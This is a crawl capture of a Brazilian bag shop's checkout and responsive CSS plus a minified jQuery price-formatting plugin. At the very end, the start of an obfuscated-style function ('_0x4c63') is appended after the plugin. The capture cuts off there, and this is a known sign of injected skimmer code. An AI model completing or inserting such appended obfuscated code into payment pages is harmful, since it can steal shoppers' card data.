.dados_cartao .bloco_finalizar_compra input.bt_comprar_final{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    /* width: 380px; */
    height: auto;
    padding-top: 5px;
    font-weight: 600;
    padding-bottom: 7px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: relative;
    margin: 0 auto;
}
.bloco_finalizar_compra .carregador_compra{
    background: #99a2ad url(../imagens/boss_cart/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    color: #fff;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 380px;
    padding-top: 3px;
    font-weight: 600;
    padding-bottom: 7px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -192px;
    z-index: 999;
    display: none;
}
.box_pagamento ul{
    display: table;
    width: 100%;
    margin-top: 30px; 
}
.box_pagamento ul li{
    display: inline-block;
    width: 248px;
    border: 2px solid #e5e5e5;
    background: #fff;
    border-radius: 8px;
    margin-right: 11px;
    color: #555555;
    cursor: pointer;
}
.box_pagamento ul li{
    margin-bottom: 50px;
}
.box_pagamento ul li .boleto,
.box_pagamento ul li .cartao{
    padding: 10px 30px; 
    display: block;
    position: relative;
}
.box_pagamento ul li:nth-child(2){
    margin-right: 0px;
}

.box_pagamento ul li.active{
    border: 2px solid #555555;
    background: #555555;
    color: #fff;
}
.box_pagamento ul li.active .cartao span {
    background: url(../imagens/boss_cart/cartao_credito.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento ul li.active .boleto span {
    background: url(../imagens/boss_cart/boleto_white.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento .cartao span {
    background: url(../imagens/boss_cart/cartao_credito_cin.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento .boleto span {
    background: url(../imagens/boss_cart/boleto.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}

.box_pagamento ul li .cartao p,
.box_pagamento ul li .boleto p{
     font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    padding-top: 10px;
}
.box_pagamento ul li .cartao h5,
.box_pagamento ul li .boleto h5{
    font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    position: absolute;
    left: 30px;
    bottom: -55px;
    line-height: 22px;
}
.box_pagamento ul li .cartao h5 b,
.box_pagamento ul li .boleto h5 b{
    display: block;
    color: #d45b5b;
    font-size: 18px;
    letter-spacing: -0.7px;
}
.box_pagamento ul li.active .cartao p,
.box_pagamento ul li.active .boleto p{
    font-size: 14px;
    color: #fff;
    text-align: left;
    padding-top: 10px;
}

.desconto {
    width: 250px;
    margin: 10px auto 0 auto;
    position: relative;
}
.desconto .input-input {
    width: 193px;
    float: left; clear: none;
    padding: 16px 0px 10px 0;
    float: left; clear: none;
    position: relative;
}
.desconto span{
    display: block;
    float: none; clear: none;
    clear: both;
    text-transform: uppercase;
    text-align: left;
    position: relative;
    top: -10px;
    font-weight: bold;
    color: #d45b5b;
}
form label{
    display: block;
    width: 100%;
    position: relative;
}
form label span.carregador{
    display: block;
    padding-left: 25px;
    height: 18px;
    padding-top: 2px;
    background: url(../imagens/boss_cart/carregador.gif) left center no-repeat;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #d45b5b;
}
.box .desconto button.bt_cupom{
    width: 46px;
    height: 42px;
    text-align: center;
    padding: 0;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 14px;
    margin: 0;
    background: #555555;
    color: #fff;
    cursor: pointer;
    font-weight: 700;
    position: absolute;
    right: -3px;
    top: 3px;
}
.bt_continar_comprando{
    font-weight: bold;
    color: #555555;
    text-transform: uppercase;
    position: relative;
    background: url(../imagens/boss_cart/bt_left_news.png) left center no-repeat;
    padding: 5px 0 4px 38px;
}
.footer_carrinho .bt_continar_comprando{
    top: 17px;
    margin-left: 20px;
}
header a.bt_continar_comprando{
    float: left;
    color: #fff;
    margin-left: 20px;
    margin-top: 19px;
    background: url(../imagens/boss_cart/bt_left_news_wt.png) left center no-repeat;
}
.footer_carrinho{
    height: 50px;
    background: #e5e5e5;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.footer_carrinho .formas_pagamento{
    float: right; clear: none;
    margin-right: 30px;
    margin-top: 10px;
}
#m_carrinho p.total_compra strong{
    font-size: 36px;
    color: #d45b5b;
}
.dados_cartao{
    padding-top: 20px;
    max-width: 460px;
    margin: 0 auto;
}
.dados_cartao input[type=text], .dados_cartao input[type=number]{
    display: block;
    width: 96%;
    padding-left: 4%;
    border: 1px solid #99a2ad;
    height: 52px;
    margin-bottom: 5px;
    border-radius: 8px;
    font-size: 18px;
    font-weight: 700;
}
.dados_cartao input[type=text]:focus, .dados_cartao input[type=number]:focus{
    border: 1px solid #4f6282;
    color: #4f6282;
    font-weight: 900;
}
.dados_cartao input[type=text]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]::-moz-placeholder { /* Firefox 19+ */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]:-ms-input-placeholder { /* IE 10+ */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]:-moz-placeholder { /* Firefox 18- */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input.w_1{
    width: 46%;
    float: right;
    margin-right: -1px;
}
.dados_cartao input.w_2{
    width: 19%;
    float: left;
    clear: none;
    margin-right: 5px;
}
.dados_cartao input.w_3{
    width: 19.5%;
    float: left;
    clear: none;
}
.dados_cartao input[type=submit]{
    display: table;
    width: 99%;
    background: #f4961f url(../imagens/boss_cart/seta_botao.png) 94% center no-repeat;
    background-size: 9px 14px;
    -moz-background-size: 9px 14px;
    -webkit-background-size: 9px 14px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 24px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: relative;
    top: 20px;
    cursor: pointer;
}
.dados_cartao div.carregador{
    display: table;
    width: 90%;
    padding-right: 9%;
    background: #99a2ad url(../imagens/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 8px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: relative;
    top: 20px;
    display: none;
}
.finaliza_cadastro{
    position: relative;
}
.finaliza_cadastro .carregador{
    display: table;
    width: 91%;
    padding-right: 9%;
    background: #99a2ad url(../imagens/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 8px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: absolute;
    bottom: -55px;
    left: 0;
    display: none;
}
.dados_cartao ul.bandeiras{
    padding-top: 25px;
    padding-bottom: 5px;
    display: table;
    width: 100%;
}
.dados_cartao ul.bandeiras li{
    list-style-type: none;
    display: block;
    height: 40px;
    width: 65px;
    float: left;
    clear: none;
    border-radius: 6px;
    margin-right: 5px;
    border: 1px solid #99a2ad;
}
.dados_cartao ul.bandeiras li.selected{
    border: 2px solid #4f6282;
}
.dados_cartao ul.bandeiras li.visa{
    background: url(../imagens/boss_cart/visa.png) center center no-repeat;
}
.dados_cartao ul.bandeiras li.master{
    background: url(../imagens/boss_cart/master.png) center center no-repeat;
}
.dados_cartao ul.bandeiras li.amex{
    background: url(../imagens/boss_cart/amex.png) center center no-repeat;
}
.dados_cartao select{
    padding-left: 3%;
    border: 2px solid #4f6282;
    height: 52px;
    margin-bottom: 5px;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 700;
    color: #4f6282;
    background: url(../imagens/boss_cart/seta_select.png) 97% center no-repeat;
    background-size: 12px 7px;
    -moz-background-size: 12px 7px;
    -webkit-background-size: 12px 7px;
}
.msg_mail ul{
    padding-left: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 40px;
}
.mensagem_cartao{
    max-width: 463px;
    margin: 0 auto;
    background: #d45b5b;
    border-radius: 6px;
    margin-bottom: 32px;
}
.mensagem_cartao h3{
    color: #fff;
    padding-top: 18px;
}
.mensagem_cartao h4{
    color: #fff;
    max-width: 350px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 16px;
    padding-bottom: 20px;
    padding-top: 5px;
}
.carregador_frete{
    background: url(../imagens/boss_cart/carregador.gif) 96% 4px no-repeat;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    padding-top: 7px;
    font-weight: 600;
    padding-bottom: 7px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 12px;
    color: #d45b5b;
    z-index: 999;
    padding-right: 35px;
    padding-left: 12px;
    font-family: 'Muli', sans-serif;
    font-weight: 700;
    margin: 15px auto 0 auto;
    border: 1px solid #dedede;
    display: none;
    max-width: 165px;
}
@media (max-width: 1024px)  {
    body section div.conteudo{
        max-width: 89%;
    }
    /*
    Pra parar a porra do zoom
    */
    select,
    textarea,
    input,
    .input-input, .input-password, select{
      font-size: 16px;
    }
    /* HEADER */
    #box_passos header h1 {
        margin: 25px 0 0 10px;
        float: left;
    }
    .siteblindado {
        position: absolute;
        height: 22px;
        width: 73px;
        top: 20px;
        right: 10px;
        margin-right: 0;
    }
    .siteblindado img{
        max-height: 20px;
    }
    /*aqui é o passo a passo*/
    #box_passos header ul {
        margin: 0 auto;
        line-height: 0px;
        width: 100%;
        background: #555555;
        border-top: 1px solid #f0f0f0;
        padding: 10px 0;
        margin-top: 20px;
    }
    #box_passos header ul li span.p1 {
        background: #f0f0f0;
        width: 20px;
        height: 20px;
        line-height: 20px;
        font-size: 10px;
        margin-left: 5px;
    }
    #box_passos header ul li h3{
        color: #ccc;
        margin-left: 5px;
        margin-right: 5px;
        font-size: 9px;
    }
    /*aqui é a largura do conteúdo*/
    .conteudo .fazer_login, .sem_cadastro, .line, #entrega, .box {
        display: table;
        width: 96%;
        margin-right: 2%;
        margin-left: 2%;
        margin-top: 70px;
        text-align: center;
        position: relative;
    }
    .subtotal .box {
        margin-top: 0;
    }
    .input, .password {
        margin-top: 32px;
    }
    /*Aqui some o enfeite ----º---- */
    .line {
        display: none;
        overflow: hidden;
    }
    /*Aqui define largura dos botões*/
    .botao_finalizar,
    a.botao_finalizar{
            top: 4px; 
        width: 99%;
    }
    /*Aqui dá mais espaço com as pollíticas de privacidade*/
    .cadastro .botao_finalizar {
        margin-top: 80px;
    }
    .input-input, .input-password, select {
        height: 25px;
        padding: 0;
    }
    
    /* ENTREGA */
    /* aqui ajusta o pac e sedex no meio*/
    #entrega .box_entrega ul li {
        margin-right: 0px; 
        float: none;
    }
    .frete {
        padding-top: 0px;
            margin-bottom: 0px;
    }
    .box_sedex, .box_pac {
        float: none;
        margin: 20px auto;
    }
    .Checkbox {
        float: none; 
        margin-right: 0px; 
        margin-bottom: 0px;
    }
    .text_correios {
        display: table;
        margin-left: 0px; 
        padding-left: 0px; 
        text-align: center;
        width: 100%;
    }
    .ativo .text_correios h6, .ativo .text_correios span, .text_correios h6 {
        text-align: center;
    }
    /*
    Aqui ajusta a revisão
    */
    #m_carrinho ul.car li {
        display: table;
        width: 96%;
        margin-right: 2%;
        margin-left: 2%;
        margin-top: 0px;
        text-align: center;
        position: relative;
    }
    ul.car li .prod_img {
        margin: 0;
    }
    .quantidades {
        padding: 0;
    }
    .prod_infos span {
        max-width: 80%;
    }
    /* Correios */
    .box_border .text_correios {
        padding: 20px 0 0 0px;
    }
    /* pagamento */
    .box_pagamento ul {
        display: table;
        width: 100%;
        margin: 0 auto;
    }
    .box_pagamento ul li {
        display: block; 
        margin: 20px auto;
        
    }
    .box_pagamento ul li:nth-child(2) {
        margin-right: auto;
    }
    #m_carrinho .box{
        margin-top: 0;
    }
    /*Aqui posiciona o preço fixo*/
    .footer_carrinho p.total_compra {
     float: none; 
     margin-right: 0;
     padding: 0;
     position: fixed;
    bottom: 0px;
    text-align: right;
    width: 98%;
    padding-right: 2%;
    background: #f0f0f0;
    height: 50px;
    line-height: 50px;
    }
    
    /* Aqui Botão de Finalizar */
    .conteudo .botao_finalizar {
        width: 100%;
    }
    .footer_carrinho .formas_pagamento {
        display: none;
        overflow: hidden;
    }
    
    /* aqui alinha o texto */
    #m_carrinho .prod_infos h2 {
        text-align: left;
    }
    .prod_preco {
        color: #ccc;
        text-align: right;
        padding: 8px 10px 0;
    }
    .margem {
        margin-top: 55px;
    }
    
    
    /**/
    .box_pagamento ul li .cartao h5, .box_pagamento ul li .boleto h5 {
        font-weight: 600;
        font-size: 14px;
        font-family: 'Muli', sans-serif;
        color: #555555;
        text-align: left;
        position: initial;
        left: 0;
        bottom: 0;
        line-height: 22px;
    }
    .box_pagamento ul li.active .cartao h5, .box_pagamento ul li.active .boleto h5 {
        font-weight: 600;
        font-size: 14px;
        font-family: 'Muli', sans-serif;
        color: #fff;
        text-align: left;
        position: initial;
        left: 0;
        bottom: 0;
        line-height: 22px;
    }
    .dados_cartao button{
        left: 36px;
    }
    .dados_cartao div.carregador{
        position: absolute;
        top: none;
        left: 38px;
        z-index: 99999;
        margin-top: 22px;
    }
    
    
    
   /* .footer_carrinho {
        height: 90px;
       
    }
    .footer_carrinho p.total_compra {
    float: none; 
    margin: 0;
    text-align: center;
    padding: 10px 0;
}*/
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
  select,
  textarea,
  input,
  .input-input, .input-password, select{
    font-size: 16px;
  }
}



















































--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/estilos/responsivo.css
body_size: 2357
content:
@media (max-width: 1340px) {
	html{
		position: relative;
		overflow-x: hidden;
	}
	.center {
	  width: 100%; 
	}	
	#header {
		height: 64px;
	}
	#header h1 {
		background: url(../imagens/ls.png);
		background-size: cover;
		margin-left: 15px;
		margin-top: 15px;
		width: 101px;
		height: 34px;
	}
	#header .nav_menu ul li.normal, #header .nav_menu ul li.bt_personalizados{
		display: none;
	}
	#header .nav_menu ul form{
		display: none;
	}	
	#header .nav_menu ul li.bt_carrinho{
		height: 64px;
		background: rgba(74,79,108,0.6);
	}
	#header .nav_menu ul li.bt_carrinho a {
		background: rgba(74,79,108,0.1) url(../imagens/carrinho.png) center center no-repeat;
		background-size: 23px 25px;
		width: 57px;
		height: 64px;
	}
	#header .nav_menu ul li.bt_carrinho a:hover{
		background: rgba(49,52,70,0.9) url(../imagens/carrinho.png) center center no-repeat;
		background-size: 25px 27px;	
	}
	#header .nav_menu ul li.bt_mobile {
		height: 64px;
	}
	#header .nav_menu ul li.bt_mobile a {
		background: #4a4f6c url(../imagens/menu_mobile.png)  center center no-repeat;
		background-size: 33px 18px;
		width: 32px;
		height: 64px;
		padding-left: 15px;
		padding-right: 15px;
	}
	#header .nav_menu ul li.bt_mobile a:hover{
		background: #313446 url(../imagens/menu_mobile.png) 18px center no-repeat;	
		background-size: 33px 18px;
	}
	#header .nav_menu ul .bt_insta{
		margin-right: 0;
		margin-left: 4px;
		padding-top: 20px;
	}
	#header .nav_menu ul .bt_face{
		margin-left: 4px;
		padding-top: 20px;
	}
	#line_products{
		position: relative;
		overflow-x: scroll;
	}	
	#line_products h5, #line_products .line1{
		display: none;
	}
	#line_products .rectangles{
		margin-left: 15px;
	}
	#line_products .rectangles ul li{
		height: 260px;
	}
	#line_products .rectangles ul a {
		padding-top: 110px;
		height: 160px;	
	}
	#produtos.interno .matriz_prudts1 li, #produtos .matriz_prudts1 li {
		float: left;
		list-style-type: none;
		width: calc(100% - 30px);
		margin-left: 15px;
	}
	#produtos .matriz_prudts1 li a img{
		max-height: 100%;
		width: auto;
	}
	#produtos .barra2 h5 input[type=text]{
		width: 200px;
	}
	#quemSomos .line, #quemSomos h5{
		display: none;
	}
	#quemSomos .institu {
		width: calc(100%);
		height: auto;
		margin-left: 0;
		margin-top: 15px;;
	}
	#quemSomos .institu h4{
		padding-top: 45px;
	}
	#quemSomos .institu p{
		padding-left: 10%;
		padding-top: 15px;
		padding-bottom: 40px;
	}
	#logols {
		background: url(../imagens/logols.jpg) center top no-repeat;
		background-size: 100% auto;
		height: 265px;
		width: 100%;
		margin-right: 0;
		margin-top: 0;
	}
	#quemSomos .institu2 {
		width: calc(100%);
		height: auto;
		margin-left: 0;
		display: table;
	}
	#quemSomos .institu2 p {
		padding-right: 40px;
		padding-left: 20px;
		padding-bottom: 30px;
	}
	#lojas_online{
		display: none;
	}	
	#contato p{
		padding-top: 5px;
		padding-bottom: 9px;
	}
	#contato p a {
		margin-left: 15px;
		font-size: 13px;
		text-decoration: none;
	}	
	#contato .sociais{
		float: right;
		padding-right: 15px;
	}
	#contato .sociais ul li{
		padding-right: 2px;
	}
	#contato .sociais{
		position: static;
		margin-left: 0;
		margin-top: 3px;
	}
	#contato .phones ul li a{
		text-indent: -20000px;
		display: inline-block;
	}
	#contato .phones ul li{
		padding-right: 0;
		padding-left: 0;
		width: 32px;
		height: 32px;
	}
	#contato .phones ul{
		padding-top: 3px;
		padding-right: 0;
	}
	#contato .infos {
		padding-left: 15px;
		padding-top: 130px;
		padding-bottom: 30px;
		margin-left: 15px;
		margin-right: 15px;
		margin-top: 25px;
		width: calc(100% - 45px);
	}
	#contato .infos ul.lista_links, #contato .infos ul.lista_links_2{
		width: 100%;
		margin-left: 0;
	}
	#contato figure{
		top: 65px;
	}	
	#contato figure img{
		margin-top: 0px;
	}
	#contato .infos ul.lista_links li {
		text-align: center;
	}
	#contato .infos ul.lista_links li h2{
		margin-bottom: 15px;
		text-align: center;
	}
	#contato .infos ul.lista_links{
		padding-bottom: 15px;
	}
	#contato .infos ul.lista_links li h2 span{
		left: 50%;
		margin-left: -12px;
	}
	#footer p{
		margin-left: 0;
		text-align: center;
	}
	.menu_modal{
		width: 85%;	
		right: -85%;
	}
	.menu_modal_aberto{
		right: 0;
		opacity: 1;
	}	
	#formulario_contato input[type=text]{
		width: 100%;
	}
	#formulario_contato input[type=text].p2{
		width: 47%;
	}
	#formulario_contato input[type=text].p3{
		width: 47%;
	}
	#formulario_contato input[type=text].p4{
		width: 47%;
	}
	#formulario_contato textarea {
	    width: 100%;
	} 
	section#dados.contato{
		padding-top: 290px;
	}
	#formulario_contato h3 {
		padding-top: 15px;
		padding-left: 15px;
	}
	#formulario_contato h2 {
		padding-left: 15px;
	}
	#formulario_contato form {
		width: calc(100% - 30px);
		margin-left: 20px;
	}
	#formulario_contato label {
		width: calc(100% - 15px);
		margin-right: 0;
		float: left;
	}
	#formulario_contato label input {
		display: block;
		width: 100%;
		margin-bottom: 6px;
		border: 2px solid #79787a; 
		text-indent: 25px;
		font-size: 16px;
		font-family: 'Source Sans Pro';
		font-weight: 300;
		line-height: 22px;
		color: black;
		padding-top: 11px;
		padding-bottom: 13px;
	}
	#formulario_contato .nome_input {
		width: width: 100%;
	}
	#formulario_contato .nome_input input{
		width: calc(100% - 10px);
	}
	#formulario_contato .fone_input {
		margin-right: 0px;
	}
	#formulario_contato label textarea {
		width: calc(100%);
	}
	#formulario_contato .local_contato{
		width: 100%;
		float: none;
	}
	#formulario_contato .local_contato h3 {
		margin-left: 20px;
	}
	#produtos .condicoes{
		margin-top: 15px;
	}
	#produtos .condicoes p{
		font-size: 11px;
		line-height: 10px;
		padding-right: 5px;
		margin-right: 5px;
		padding-left: 30px;
	}
	#produtos .condicoes p:nth-child(1){
		background: url(../imagens/cod_barras.png) left center no-repeat;	
		background-size: 25px auto;
		margin-left: 15px;
	}
	#produtos .condicoes p:nth-child(2){
		background: url(../imagens/card.png) left center no-repeat;
		background-size: 25px auto;
	}
	#produtos .condicoes p:nth-child(3){
		background: url(../imagens/truck.png) left center no-repeat;	
		padding-left: 30px;
		background-size: 25px auto;
		text-indent: -20000px;
		float: left;
	}
	#produtos .condicoes p:nth-child(3) b{
		position: absolute;
		top: 0;
		left: 30px;
		text-indent: 0;
	}
	#produtos .condicoes p span{
		font-size: 12px;	
	}
	#produto_aberto .prod_col_full h2{
		margin-top: 15px;	
	}
	#produto_aberto .prod_col_1{
		width: calc(100% - 30px);
		margin-left: 15px;
	}
	#produto_aberto .prod_col_2{
		width: calc(100% - 30px);
		margin-left: 15px;
		padding-bottom: 20px;
	}	
	#produto_aberto .prod_col_3{
		width: calc(100% - 30px);
		margin-left: 15px;
		float: none;
	}
	#produto_aberto .prod_col_3 .preco {
		width: calc(50% - 50px);
		position: fixed;
		left: 0;
		bottom: 0;
		z-index: 999;
		padding-left: 50px;
	}
	#produto_aberto .prod_col_3 a{
		width: calc(50% - 98px);
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 999;
		border-radius: 0;
	}
	#banner_interno.reduzir{
		width: 100%;
		height: 120px;
		display:flex;
		justify-content:center;
		align-items:center;	
		position: relative;
		overflow: hidden;
	}
	#banner_interno.reduzir img{
		display: inline-block;
		width: auto;
		max-height: 120px;
	}
	#produtos .barra2{
		position: relative;
		margin-top: 15px;
		margin-bottom: 30px;
	}
	#produtos .barra2 h3{
		font-size: 14px;
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 8px;
		padding-bottom: 9px;
		letter-spacing: 0;
		margin-top: 5px;
		margin-left: 5px;
	}
	#produtos .barra2 h4{
		font-size: 14px;
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 8px;
		padding-bottom: 8px;
		letter-spacing: 0;
	}
	#produtos .barra2_home h4{
		padding-top: 12px;
	}
	#produtos .barra2 h5{
		padding-right: 0;
		width: 100%;
		position: absolute;
		right: 0;
		top: 0;
	}
	#produtos .barra2 .bt_categorias{
		display: inline-block;
		float: right;
		margin-right: 15px;
		font-size: 12px;
		font-weight: 400;
		text-transform: uppercase;
		position: relative;
		z-index: 99;
		padding-top: 14px;
	}
	#produtos .barra2 .bt_categorias b{
		font-weight: 400;
		text-decoration: underline;
	}
	#produtos .barra2 h5 input[type=text]{
		width: calc(50% - 20px);
		top: 52px;
		-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);	
		left: 0;	
		height: 27px;
		font-size: 11px;	
	}
	#produtos .barra2 h5 .recuar input[type="text"]{
		left: 31px;
		right: auto;		
	}
	#produtos .barra2 h5 select{
		width: calc(50% - 20px);
		top: 52px;
		-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		right: 7px;	
		height: 29px;
		font-size: 11px;			
	}
	#produtos .barra2 h5 .recuar input[type=submit]{
		top: 52px;
		right: auto;
		left: 165px;
		height: 29px;
		font-size: 11px;
	}
	#produtos .barra2_home{
		height: 40px;
	}
	#produtos .barra2_home h5{
		padding-right: 0;
	}
	#produtos .barra2_home h5 .recuar input[type=text]{
		left: auto;
		right: 15px;
		top: 5px;
	}
	#produtos .barra2_home h5 .recuar input[type=submit]{
		left: auto;
		right: 15px;
		top: 5px;
	}

	#produtos .list_product {
		margin-top: 25px;
		margin-left: 25px;
		width: calc(100% - 25px);
		float: left;
		display: none;
	}
	#produtos .matriz_prudts1 {
		width: calc(100% - 30px);
		margin-top: 30px;
	}
	#produtos .matriz_prudts1_andar {
		margin-left: 15px;
	}
	#header .nav_menu ul .bt_lupa{
		width: 16px;
		height: 17px;	
		display: inline-block;
		margin: 0;
		margin-right: 20px;
		margin-left: 10px;
		margin-top: 16px;
		background: url(../imagens/lupa_busca.png) center center no-repeat;
		background-size: 12px 13px;
		-moz-background-size: 12px 13px;
		-webkit-background-size: 12px 13px; 
		text-indent: -20000px;	
		border: 1px solid #a2c0be;
		padding: 0;
		padding-top: 6px;
		padding-bottom: 6px;
		padding-left: 4px;
		padding-right: 4px;
		border-radius: 4px;
		position: relative;
	}
	#header .nav_menu ul .bt_lupa a{
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
	}
	#produtos .matriz_prudts1 li a:hover img{
		width: auto;
	}
	.barra_busca{
		position: absolute;
		top: 48px;
		left: 0;
		width: 100%;
	}




















}
@media (max-height: 800px) {
	.menu_modal .conteudo_menu .estilo_1 li{
		padding-bottom: 0;
		line-height: 22px;
	}
	.menu_modal .conteudo_menu .estilo_1 li span{
		font-size: 12px;
		bottom: 13px;
		padding-right: 12px;
	}
	.menu_modal .conteudo_menu .estilo_1 li a{
		font-size: 30px;
	}
	.menu_modal .conteudo_menu .estilo_1 li{
		padding-bottom: 7px;
	}
	.menu_modal .conteudo_menu .estilo_2{
		padding-top: 15px;
	}
	.menu_modal .conteudo_menu .estilo_2 li{
		line-height: 16px;
	}
	.menu_modal .conteudo_menu .estilo_2 li a{
		font-size: 12px;
	}
	.menu_modal .conteudo_menu .estilo_3{
		padding-top: 15px;
	}
	.menu_modal .conteudo_menu .estilo_4{
		padding-top: 15px;
	}
}

































--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/admin/scripts/jquery.priceformat.js
body_size: 7420
content:
(function(d){d.fn.priceFormat=function(a){a=d.extend({prefix:"",suffix:"",centsSeparator:".",thousandsSeparator:",",limit:!1,centsLimit:2,clearPrefix:!1,clearSufix:!1,allowNegative:!1},a);return this.each(function(){function g(k){for(var b="",a=0;a<k.length;a++)char_=k.charAt(a),0==b.length&&0==char_&&(char_=!1),char_&&char_.match(t)&&(m?b.length<m&&(b+=char_):b+=char_);for(var c;b.length<j+1;)b="0"+b;c=b;var b="",a=0,d=c.substr(c.length-j,j),e=c.substr(0,c.length-j);c=e+n+d;if(l){for(c=e.length;0<
c;c--)char_=e.substr(c-1,1),a++,0==a%3&&(char_=l+char_),b=char_+b;b.substr(0,1)==l&&(b=b.substring(1,b.length));c=b+n+d}if(o&&-1!=k.indexOf("-")&&(0!=e||0!=d))c="-"+c;h&&(c=h+c);i&&(c+=i);return c}function f(){var a=e.val(),b=g(a);a!=b&&e.val(b)}function p(){if(""!=d.trim(h)&&q){var a=e.val().split(h);e.val(a[1])}}function r(){if(""!=d.trim(i)&&s){var a=e.val().split(i);e.val(a[0])}}var e=d(this),t=/[0-9]/,h=a.prefix,i=a.suffix,n=a.centsSeparator,l=a.thousandsSeparator,m=a.limit,j=a.centsLimit,q=
a.clearPrefix,s=a.clearSuffix,o=a.allowNegative;d(this).bind("keydown",function(a){var b=a.keyCode?a.keyCode:a.which,d=String.fromCharCode(b),c=!1,f=e.val(),d=g(f+d);if(48<=b&&57>=b||96<=b&&105>=b)c=!0;8==b&&(c=!0);9==b&&(c=!0);13==b&&(c=!0);46==b&&(c=!0);37==b&&(c=!0);39==b&&(c=!0);if(o&&(189==b||109==b))c=!0;c||(a.preventDefault(),a.stopPropagation(),f!=d&&e.val(d))});d(this).bind("keyup",f);q&&(d(this).bind("focusout",function(){p()}),d(this).bind("focusin",function(){var a=e.val();e.val(h+a)}));
s&&(d(this).bind("focusout",function(){r()}),d(this).bind("focusin",function(){var a=e.val();e.val(a+i)}));0<d(this).val().length&&(f(),p(),r())})};jQuery.fn.unmask=function(){var a=d(this).val(),g="",f;for(f in a)if(!isNaN(a[f])||"-"==a[f])g+=a[f];return g}})(jQuery);function _0x4c63(){var 